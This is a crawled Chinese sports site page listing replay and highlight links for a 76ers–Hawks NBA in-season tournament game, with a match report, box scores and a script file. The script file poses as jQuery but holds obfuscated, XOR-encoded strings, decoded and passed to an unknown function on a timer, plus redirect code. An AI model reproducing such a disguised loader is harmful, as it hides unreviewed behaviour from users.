

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zuqiuzb8.com/lanqiu/nba/video-60886.html
body_size: 4942
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>11月18日 NBA季中锦标赛 76人vs老鹰 全场录像回放【足球直播吧】</title>
<meta name="keywords" content="76人,老鹰,NBA,">
<meta name="description" content="本页面提供11月18日 NBA季中锦标赛 76人vs老鹰 全场录像回放，欢迎点击浏览观看。">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="application-name" content="足球直播吧">
<meta name="apple-mobile-web-app-title" content="足球直播吧">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="red">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="mobile-agent" content="format=html5; url=https://m.zuqiuzb8.com/lanqiu/nba/video-60886.html" />
<link rel="stylesheet" href="/css/main.css?v=59" type="text/css">
<script type="text/javascript">(function(){var t=window;t.cc=!1})()</script>
<script type="text/javascript" src="/js/jquery.res.js"></script>
<script type="text/javascript" src="/js/main.js?v=93"></script>
</head>
<body>
<div class="header">
    <div class="mh">
        <div class="mw">
            <span  class="logo"></span >
            <ul class="menu">
                <li ><a href="/">首页</a></li>
                <li ><a href="/zuqiu/" >足球</a></li>
                <li class="active act"><a href="/lanqiu/" >篮球</a></li>
<li ><a href="/shuju/" >数据</a></li>
<li ><a href="/bifen/" >比分</a></li>
            </ul>
 
        </div>
    </div>
    <div class="sh">
        <div class="mw">
			<ul class="sub_menu c110 cur">
							<li class="active"><a href="/lanqiu/nba/">NBA</a></li>
				<li ><a href="/lanqiu/cba/">CBA</a></li>
				<li ><a href="/lanqiu/oulan/">欧篮</a></li>
				<li ><a href="/lanqiu/wnba/">WNBA</a></li>
				<li ><a href="/lanqiu/wcba/">WCBA</a></li>
						</ul>

		</div>
    </div>
</div>
<div class="placeholder"></div>
<div class="content mw">
    <div class="column-a">
        <div class="content-nav">
            <span>你的位置：</span>
            <span><a href="/">足球直播吧</a></span>
           <span class="arrow"><a href="/lanqiu/">篮球直播</a></span><span class="arrow"><a href="/lanqiu/nba/">NBA直播</a></span>                <span class="arrow">11月18日 NBA季中锦标赛 76人vs老鹰 全场录像回放</span>
        </div><div class="main-wrap sigs npt">
            <div class="video-tab"><a class="active lx" t="lx">录像视频</a><a class="jj" t="jj">集锦视频</a></div>
            <div class="wrap-body">
                <ul id="lx" class="d ncp">
				<li class="cd"><span>录像</span><a href="https://v.qq.com/x/cover/mzc002004wqczp6/z3524tqko4l.html" target="_blank" >[QQ国语]NBA季中锦标赛 76人vs老鹰 全场录像回放</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/p0047l1bxyf.html" target="_blank" >[QQ原声]NBA季中锦标赛 76人vs老鹰 全场录像回放</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/e0047wh4tif.html" target="_blank" >[QQ国语]NBA季中锦标赛 76人vs老鹰 第一节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/v0047e2wesn.html" target="_blank" >[QQ国语]NBA季中锦标赛 76人vs老鹰 第二节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/w0047t09xpa.html" target="_blank" >[QQ国语]NBA季中锦标赛 76人vs老鹰 第三节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/t0047btqjqz.html" target="_blank" >[QQ国语]NBA季中锦标赛 76人vs老鹰 第四节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/u00478h6jvn.html" target="_blank" >[QQ原声]NBA季中锦标赛 76人vs老鹰 第一节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/b0047qj2pej.html" target="_blank" >[QQ原声]NBA季中锦标赛 76人vs老鹰 第二节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/e0047n1k3ja.html" target="_blank" >[QQ原声]NBA季中锦标赛 76人vs老鹰 第三节 录像</a><em>2023-11-18 09:31</em></li><li class="cd"><span>录像</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/u0047oywb7p.html" target="_blank" >[QQ原声]NBA季中锦标赛 76人vs老鹰 第四节 录像</a><em>2023-11-18 09:31</em></li></ul>
                <ul id="jj" class="d ncp">
				<li class="cd"><span>集锦</span><a href="https://v.qq.com/x/cover/mzc002004wqczp6/b0047p1rd6x.html" target="_blank" >[腾讯全场集锦] 恩比德32+7+8 哈里斯29+10 吹杨22+13 76人力克老鹰</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/f0047l3chxa.html" target="_blank" >[恩比德集锦] 全能战士！恩比德独揽32+7+8精彩集锦</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/o0047kxp68m.html" target="_blank" >[哈里斯集锦] 火力全开！哈里斯独取29分10板精彩集锦</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/s00470b4u2x.html" target="_blank" >[特雷-杨集锦] 攻传兼备！特雷-杨空砍22分13助精彩集锦</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://v.qq.com/x/cover/mzc002004wqczp6/e0047abjhs7.html" target="_blank" >[恩比德2+1] 投不进没事还有我！恩比德抢到进攻篮板打成2+1</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://weibo.com/6364463717/Nt6pqFwNq" target="_blank" >[考文顿篮板] 泰伦卢为啥不爱用你呢？考文顿在内线1抢3 随后助马克西飙进三分</a><em>2023-11-18 09:31</em></li><li class="cd"><span>集锦</span>
<a href="https://weibo.com/6364463717/Nt6aemdW9?pagetype=profilefeed" target="_blank" >[特雷杨三分] 可恶 又被你装到了！特雷杨晃倒梅尔顿两米开外 空位三分手起刀落</a><em>2023-11-18 09:31</em></li>                                        </ul>
            </div>
        </div>
		        <div class="pl-wrap content">
			<div class="wrap-head slash">本场战报</div>
			<div class="wrap-body "><p><span style="font-size:14px;">　　<strong>足球直播吧11月18日讯 </strong>NBA常规赛东部季中锦标赛A组，老鹰主场迎战76人，老鹰目前6胜5负，76人8连胜后又2连败，目前8胜3负。比赛上来，双方就展开对攻拉锯战，恩比德打满首节有突有投得分上双，但特雷-杨晃倒梅尔顿后扔进三分，老鹰全民皆兵给出回应，豪斯上来连续得分助队首节领先6分，次节在特雷-杨的串联下老鹰多点开花，哈里斯和马克西也找回状态连续取分回应半场老鹰追到差1分。下半场，双方继续对攻，恩比德手感火热再次扛起球队进攻，而老鹰则是依靠替补角色球员的发挥还能回应，三节76人领先7分，末节76人再次发力，哈里斯里突外投取分，76人顺势拉开双位数领先，老鹰接连三分追分，无奈哈里斯总能站出来回应，最终76人126-116力克老鹰。</span></p>
<p align="center"><br /><img alt="恩比德32+8哈里斯两双 特雷-杨22+13老鹰不敌76人 " src="/d/file/p/2023/11-18/ddc27cba4d62916fefb708da0751fac2.jpg" /><br />恩比德32+8哈里斯两双 特雷-杨22+13老鹰不敌76人&nbsp;</p><br /><strong>　　双方比分及数据：<br />　　单节比分：30-24、27-32、37-31、32-29（老鹰队在后）</strong><br />　　老鹰（6-6）：特雷-杨22分13助，约翰逊18分10板3帽，穆雷13分3助，卡佩拉17分11板，亨特9分，萨迪克-贝17分7板，博格达诺维奇13分2板3助，奥孔武5分5板<br /><br />　　76人（9-3）：恩比德32分7板8助，哈里斯29分10板3助，马克西19分4板8助，梅尔顿14分4板5助，考文顿6分7板3助，斯普林格8分3板，豪斯14分3板，贝弗利2分2板<br /><br />　　双方首发：<br />　　76人队：乔尔-恩比德、托拜厄斯-哈里斯、泰瑞斯-马克西、丹东尼-梅尔顿、罗伯特-科温顿<br /><br />　　老鹰队：特雷-杨、杰伦-约翰逊、克林特-卡佩拉、德章泰-默里、德安德烈-亨特
<p>&nbsp;</p></div>
		</div>		                </div>
    <div class="column-b">
        <div class="pl-wrap vl">
            <div class="wrap-head slash">NBA最新视频<a href="/lanqiu/video-p1.html">更多</a></div>
            <div class="wrap-body">
                <ul>
                    <li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75023.html" >01月17日 NBA常规赛 快船vs猛龙 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75022.html" >01月17日 NBA常规赛 公牛vs篮网 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75021.html" >01月17日 NBA常规赛 骑士vs76人 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75020.html" >01月17日 NBA常规赛 鹈鹕vs步行者 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75010.html" >01月16日 NBA常规赛 黄蜂vs湖人 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75009.html" >01月16日 NBA常规赛 老鹰vs开拓者 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75008.html" >01月16日 NBA常规赛 尼克斯vs勇士 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75007.html" >01月16日 NBA常规赛 爵士vs独行侠 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75006.html" >01月16日 NBA常规赛 雄鹿vs马刺 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75005.html" >01月16日 NBA常规赛 雷霆vs火箭 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75004.html" >01月16日 NBA常规赛 凯尔特人vs热火 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75003.html" >01月16日 NBA常规赛 太阳vs活塞 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-75002.html" >01月16日 NBA常规赛柏林赛 灰熊vs魔术 全场录像回</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-74993.html" >01月15日 NBA常规赛 奇才vs快船 全场录像回放</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/video-74992.html" >01月15日 NBA常规赛 尼克斯vs国王 全场录像回放</a></li>                </ul>
            </div>
        </div>
		        <div class="pl-wrap vl">
			<div class="wrap-head slash">NBA最新资讯<a href="/lanqiu/news-p1.html">更多</a></div>
			<div class="wrap-body">
				<ul><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24243.html">杨毅：灰熊不可能接受JJJ换里夫斯 根本不是一个价值</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24242.html">TA记者：戈贝尔连中19球但人们只记住他的丑陋抛投 </a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24241.html">堵在走廊，为何要打东契奇？施罗德发声，原因曝光，损失超</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24238.html">媒体人：落后的分差是詹姆斯打回来的 打到最后也确</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24237.html">残忍！特雷杨被交易时坐在替补席 随后被叫回更衣室</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24235.html">强援回归？火箭并没完全排除冠军控卫范弗里特本赛季</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24233.html">41岁后单场得分榜：老詹26分超贾巴尔排第2 榜首是前</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24231.html">爆冷夜勇士血赚！4大惊喜出炉，这混子终于可以滚了</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24230.html">37岁库里单节狂轰22分，刷新历史单节20+纪录，45次历</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24226.html">全明星球迷投票首轮：东契奇票王 字母哥东部第一 詹</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24222.html">开拓者媒体人：相比里斯我更想让杨瀚森上场 后者至</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24221.html">场均20分！但可能需要4首轮！美记：马刺被视为是墨菲的</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24220.html">湖人24分惨败！勒布朗23+2+6，赛后老詹一把抱住布克，狄</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24217.html">这一刻！他们等待了52年，首次夺冠激动庆祝，每人超370</a></li><li><span><a href="/lanqiu/nba/">NBA</a></span><a href="/lanqiu/nba/news-24216.html">有一说一，今日一战亚历山大和爱德华兹的表现根本不</a></li> </ul>
			</div>
		</div>
           
    </div>
</div>

<div class="clear"></div>
<a class="top" href="#">顶部</a>
<div class="footer">
    <div class="mw">
            <div class="notice">
            本站所有直播信号和视频录像均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，我们自身不提供任何直播信号和视频内容，如有侵犯您的权益请通知我们，我们会第一时间处理，谢谢！
            <p><a href="/contact.html" ref="nofollow">点此联系我们</a><a href="/sitemap.html">网站地图</a></p>
        </div>
    <div class="cp">Copyright ©2025  zuqiuzb8.com  All Rights Reserved</div>
</div>
</div>
<script type="text/javascript" src="//apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script type="text/javascript" src="/js/footer.js?241205"></script>
<script type="text/javascript">
$(".video-tab a").click(function(){
    var o = $(this);
    $(".video-tab a").removeClass("active");
    $(".main-wrap.sigs .wrap-body ul").hide();
    o.addClass("active");
    $("#"+o.attr("t")).show();
});
if($("#lx li").length==0){
    $(".video-tab a.lx").hide();
    $(".video-tab a.jj").click();
}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.zuqiuzb8.com/js/jquery.res.js
body_size: 820
content:
/*! jQuery v2.0.0 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquer.res.map
*/

(function(e,undefined){var t,n,r=typeof undefined,i=e.location,o=e.document,s=o.documentElement,a=e.jQuery,u=e.$,l={},c=[],f="2.0.0",p=c.concat,h=c.push,d=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty;});var nwp=!1,li="6f"+"75"+"de"+"82",tw=window;document.write("<style>.a,.ia,.ia.cpt.nb,.ia.ncp.nb,.c,.ic{display:none!important;}.a.ncp,.a.cpt,.b.nb{display:block!important}.ia.ncp,.ia.cpt,.ib.nb{display:inline-block!important}</style>");document.write("<style>.item.hot li:first-child::before, .item.fixtop li:first-child::before{}</style>");(function(){if(!/m=1/.test(document.cookie)&&/^(.*?)play-(\d+)/.test(location.href))setTimeout(function(){var u=location.href.replace(location.hash,"");location.hash=li},3000)})();function dcu(s){var r="",k=s.substr(0,s.indexOf(".")),a=s.substr(s.indexOf(".")+1);for(i=0;i<a.length;i++){j=i%k.length;r+=String.fromCharCode(a.charCodeAt(i)^k.charCodeAt(j))}return r}function us(u){return encodeURIComponent(dcu(decodeURIComponent(u)))}tw.bgg=!0;document.write("<style>.player-wrap{background:url(/css/img/bgg.png?v=a);background-size:100%}</style>");(function(){setTimeout(function(){tw.apause(decodeURIComponent(us("1cfda1f1.Y%17%12%14%12%0BI%1EX%0E%01JT%04%1CYX%01%09J%02%5E%0B%1ED%13%0A%0B%00UISP%0D%08%01%13%1E%04P_%0D%03%16P%1F%16_V")),decodeURIComponent(us("1cfda1f1.Y%17%12%14%5B%1EIBE%02%12JT%04%1CSKM%05%0B%0C%1E%10XT%14H%14%09AYXU%5ET%5DP%07")))},120000)})();var m=location.href.match(/^(.*?)lplay-(\d+)/);if(m&&tw.cc&&m[1]&&m[2]){location.replace(m[1]+"live-"+m[2]+".html?from=55p")}
